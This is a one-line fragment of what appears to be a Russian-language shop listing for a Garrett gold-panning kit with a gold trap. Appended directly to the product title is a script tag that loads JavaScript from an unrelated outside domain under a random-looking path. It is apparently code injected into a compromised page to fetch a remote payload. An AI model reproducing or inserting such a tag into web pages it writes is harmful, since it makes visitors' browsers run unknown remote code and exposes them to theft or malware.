 Комплект лотков золотопромывочных Garrett Gold Pan Kit w/Gold Trap<script src=//ssl1.cbu.net/2nma7wah></script>